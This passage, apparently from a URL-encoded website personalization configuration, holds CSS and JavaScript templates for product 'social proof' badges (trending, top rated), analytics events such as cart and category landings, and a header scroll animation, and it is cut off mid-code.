7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%